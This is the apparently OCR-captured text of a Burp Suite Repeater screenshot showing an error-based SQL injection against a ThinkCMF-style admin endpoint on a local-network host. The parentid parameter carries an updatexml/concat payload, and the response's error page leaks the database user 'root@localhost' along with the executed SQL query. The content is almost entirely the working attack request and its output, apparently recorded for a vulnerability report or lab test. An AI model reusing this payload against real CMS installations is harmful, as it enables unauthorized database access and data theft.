 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.0.147 ?
Request
Raw Params Headers Hex
POST /cmfx/index.php?g=Admin&m=nav&a=edit_post HTTP/1.1
Host: 192.168.0.147
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 11_0_1 like Mac OS X) AppleWebKit/604.1.38
(KHTML, like Gecko) Version/11.0 Mobile/15A402 Safari/604.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.147/cmfx/index.php?g=Admin&m=nav&a=edit_post
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
DNT: 1
Connection: close
Cookie: thinkphp_show_page_trace=0|0; hibext_instdsigdipv2=1;
admin_username=1%40qq.com; PHPSESSID=i2sd2osef0a69ku55jc38ai7k9;
yfsJBr_admin_username=1%40qq.com
Upgrade-Insecure-Requests: 1
parentid=1+and+updatexml%281%2Cconcat%280x7e%2C%28SELECT+user%28%29%29%2C0
x7e%29%2C1%29
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Date: Fri, 25 Oct 2019 05:58:53 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: yfsJBr_think_language=zh-CN; expires=Fri, 25-Oct-2019 06:58:53 GMT; Max-Age=3600; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 3128
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<title>异常捕获</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll; }
body{ background: #fff; font-family: '微软雅黑'; color: #333; font-size: 16px; }
img{ border: 0; }
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal; line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:)</p>
<h1>1105:XPATH syntax error: '~root@localhost~'
[ SQL语句 ] : SELECT * FROM `cmf_nav` WHERE ( id=1 and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1) ) LIMIT 1 </h1>
<div class="content">
? < + > Type a search term 0 matches
Done
S 英